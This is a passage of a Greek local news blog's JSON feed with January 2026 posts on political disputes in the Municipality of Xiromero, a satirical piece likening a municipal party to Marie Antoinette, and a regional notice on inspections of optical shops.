λάμβαναν ο κ. Γαζέτας Παναγιώτης και ο κ. Γκόλιας Παναγιώτης.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη συνέχεια καλό θα ήταν να την εξηγήσετε εσείς, κ. Γερόλυμε μιας και ήσασταν αμειβόμενος υπάλληλος του Δήμου, στενός έως τα μεσάνυχτα συνεργάτης του δημάρχου Γαλούνη με το αζημίωτο φυσικά πέραν την αναγνώρισης του διπλώματος και υπεύθυνος προσωπικού ή ο τότε προϊστάμενος οικονομικών και γνωστός ξερόλας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ αλήθεια δεν αλλοιώνεται ούτε με υπαινιγμούς ούτε με μισές αναφορές.\u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης καλό θα ήταν να ρωτήσετε τον πρόσφατα δικαιωματικά αναβαθμισμένο αντιδήμαρχο κο Ρετούλη, ίσως θυμάται και γνωρίζει καλύτερα λόγο της στενής του εως σήμερα σχέσης και συνεργασίας με το Δήμαρχο Γαλούνη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤα υπόλοιπα όταν έρθει η ώρα, προς το παρών κάλεσε τον τέως προϊστάμενο να έρθει να σας φτιάξει τον ως συνήθως αργοπορημένο και άθλιο προϋπολογισμό και όταν βρεις χρόνο από τις απευθείας αναθέσεις, φέρε μας έναν ακόμη ζημιογόνο ισολογισμό που όσο και αν τον μαγειρέψετε πικρή η γεύση παραμένει.\u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για τους φόβους σας, θα γίνουν πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2600849691096393329\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1546449338031811405"},"published":{"$t":"2026-01-19T21:19:00.000+02:00"},"updated":{"$t":"2026-01-19T21:39:40.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s1600\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s16000\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνεργοποίηση της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών από την Περιφέρεια Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας, μέσω της Διεύθυνσης Δημόσιας Υγείας, προχώρησε τη Δευτέρα 19 Ιανουαρίου 2026, στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών. \u003Cbr \/\u003E\u003Cbr \/\u003EΚατά τη συνάντηση εργασίας καθορίστηκε το πλαίσιο ενεργειών και η ιεράρχηση των δράσεων που θα υλοποιηθούν το επόμενο διάστημα, με στόχο τη διασφάλιση της νομιμότητας στη λειτουργία των επιχειρήσεων οπτικών ειδών στις Περιφερειακές Ενότητες Αχαΐας, Αιτωλοακαρνανίας και Ηλείας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ Διεύθυνση Δημόσιας Υγείας υπενθυμίζει ότι: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΗ πώληση οπτικών ειδών επιτρέπεται αποκλειστικά από καταστήματα που διαθέτουν τη νόμιμη βεβαίωση λειτουργίας από την Περιφέρεια Δυτικής Ελλάδας.\u003C\/li\u003E\u003Cli\u003EΗ φυσική παρουσία αδειούχου οπτικού επιστημονικά υπευθύνου, καθ’ όλη τη διάρκεια λειτουργίας του καταστήματος είναι υποχρεωτική, σύμφωνα με την ισχύουσα νομοθεσία (Ν. 971\/1979, Ν. 5161\/2024, Ν. 3661\/2008, όπως έχουν τροποποιηθεί και ισχύουν).\u003C\/li\u003E\u003Cli\u003E Οι επιχειρήσεις που διαθέτουν οπτικά είδη χωρίς την προβλεπόμενη άδεια λειτουργίας οφείλουν να αποσύρουν άμεσα τα προϊόντα αυτά ή να προβούν στις απαραίτητες διαδικασίες νόμιμης αδειοδότησης. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΗ ορθή και ασφαλής διάθεση οπτικών ειδών αποτελεί κρίσιμη παράμετρο για την υγεία των πολιτών. Η εμπορία γυαλιών οράσεως, φακών επαφής ή συναφών προϊόντων χωρίς την παρουσία εξειδικευμένου και αδειοδοτημένου επαγγελματία ενέχει κινδύνους για την οπτική υγεία, όπως λανθασμένη επιλογή βαθμών, ακατάλληλη εφαρμογή φακών και επιδείνωση υπαρχουσών οφθαλμικών προβλημάτων. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας θα συνεχίσει τη συνεργασία με όλους τους αρμόδιους φορείς, ενισχύοντας το πλαίσιο ελέγχων και τη συμμόρφωση με τη νομοθεσία, προς όφελος της Δημόσιας Υγείας και της ασφάλειας των πολιτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΣτη συνάντηση συμμετείχαν, η Αντιπεριφερειάρχης Δημόσιας Υγείας, Άννα Μαστοράκου, η Προϊσταμένη της Γενικής Διεύθυνσης Δημόσιας Υγείας \u0026amp; Κοινωνικής Μέριμνας, Γεωργία Πλώτα, ο Προϊστάμενος της Διεύθυνσης Δημόσιας Υγείας, Δημήτριος Δανίκας, η Προϊσταμένη του Τμήματος Πρωτοβάθμιας Φροντίδας Υγείας, Ελένη Αθανάτου, ο Προϊστάμενος του Τμήματος Πρόληψης και Προαγωγής Υγείας, Ευάγγελος Παπαδόπουλος. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκ μέρους της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών, συμμετείχαν, η Πρόεδρος του Περιφερειακού Τμήματος του Ν.Π.Δ.Δ. Οπτικών-Οπτομετρών Δυτικής Ελλάδας και Πελοποννήσου, Παναγιώτα Αγγελοπούλου, ο Πρόεδρος Συλλόγου Οπτικών-Οπτομετρών Ν. Αχαΐας (Σ.Ο.Ο.Ν.Α.), Ιωάννης Καραμούζης, η Οπτικός – Οπτομέτρης, Ελένη Πισμοπούλου, η Αναστασία Σταματοπούλου και η Μαρία Μπαράκου, Πολιτικοί Μηχανικοί από τη Δ\/νση Τεχνικών Έργων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1546449338031811405\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html","title":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s72-c\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8117591236582471000"},"published":{"$t":"2026-01-19T17:24:00.002+02:00"},"updated":{"$t":"2026-01-19T17:24:39.703+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΈχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕκδικάζεται αύριο ημέρα Τρίτη 20.01.2026 στο μονομελές Διοικητικό Πρωτοδικείο Μεσολογγίου αγωγή πρώην Αντιδημάρχου κατά του Δήμου Ξηρομέρου διότι δεν είχε λάβει την αντιμισθία του ύψους 24.534,25€ με την αιτιολογία:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\"ΟΤΙ Ο ΔΗΜΟΣ ΠΑΡΑΝΟΜΑ ΚΑΙ ΚΑΤΑΧΡΗΣΤΙΚΑ ΔΕΝ ΤΟΥ ΕΧΕΙ ΚΑΤΑΒΑΛΛΕΙ ΤΗΝ ΜΗΝΙΑΙΑ ΠΑΓΙΑ ΑΝΤΙΜΙΣΘΙΑ ΤΟΥ ΓΙΑ ΤΟ ΧΡΟΝΙΚΟ ΔΙΑΣΤΗΜΑ ΤΗΣ ΘΗΤΕΙΑΣ ΤΟΥ\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s1058\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"794\" data-original-width=\"1058\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s16000\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEνημερώνουμε τους Δημότες για άλλη μια φορά ότι πράγματι είχε συμβεί και αυτό στην πενταετία του διδύμου Γαλούνη – Πανταζή δηλαδή να μην καταγράφεται στον προϋπολογισμό η μισθοδοσία του Αντιδημάρχου για 2,5 έτη και στο τέλος της θητείας του να κατηγορεί ο ίδιος ο Αντιδήμαρχος τον Δήμο ότι παράνομα και καταχρηστικά δεν τον πλήρωσε. \u003Cbr \/\u003E\u003Cbr \/\u003E Αντιλαμβανόμαστε όλοι γιατί η αντιπολίτευση ζητάει να μην ‘’κοιτάμε πίσω’’ αλλά ‘’να πληρώνουμε μπροστά’’ τις κάθε είδους οφειλές από δάνεια, προφορικές και αμφίβολες αναθέσεις, γιατί: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΔΕΝ ΠΛΗΡΩΝΕ ΟΥΤΕ ΤΟΝ ΑΝΤΙΔΗΜΑΡΧΟ ΤΗΣ!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EΟ ΑΝΤΙΔΗΜΑΡΧΟΣ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΙΟΙΚΗΤΙΚΩΝ \u0026amp; ΟΙΚΟΝΟΜΙΚΩΝ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΓΕΡΟΛΥΜΟΣ ΣΩΤΗΡΙΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8117591236582471000\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html","title":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο 